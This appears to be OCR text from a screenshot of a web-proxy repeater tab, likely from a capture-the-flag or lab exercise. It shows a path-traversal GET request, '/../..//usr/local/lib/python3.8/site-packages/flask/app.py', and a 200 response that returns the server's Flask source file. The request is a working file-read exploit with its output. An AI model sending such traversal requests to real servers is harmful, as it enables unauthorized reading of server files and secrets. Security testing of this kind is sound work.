 Send
Cancel
<
>
Target: http://13.215.248.36:30677
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /../..//usr/local/lib/python3.8/site-packages/flask/app.py HTTP/1.1
2 Host: 13.215.248.36:30677
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.8.17
3 Date: Thu, 12 Oct 2023 15:24:06 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 87620
6 Connection: close
7
8 from __future__ import annotations
9
10 import logging
11 import os
12 import sys
13 import typing as t
14 import weakref
15 from collections.abc import Iterator as _abc_Iterator
16 from datetime import timedelta
17 from inspect import iscoroutinefunction
18 from itertools import chain
19 from types import TracebackType
20 from urllib.parse import quote as _url_quote
21
22 import click
23 from werkzeug.datastructures import Headers
24 from werkzeug.datastructures import ImmutableDict
25 from werkzeug.exceptions import Aborter
26 from werkzeug.exceptions import BadRequest
27 from werkzeug.exceptions import BadRequestKeyError
28 from werkzeug.exceptions import HTTPException
29 from werkzeug.exceptions import InternalServerError
30 from werkzeug.routing import BuildError
31 from werkzeug.routing import Map
32 from werkzeug.routing import MapAdapter
33 from werkzeug.routing import RequestRedirect
34 from werkzeug.routing import RoutingException
35 from werkzeug.routing import Rule
36 from werkzeug.serving import is_running_from_reloader
37 from werkzeug.utils import cached_property
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 5
Inspector
Notes
Done
87,796 bytes | 116 millis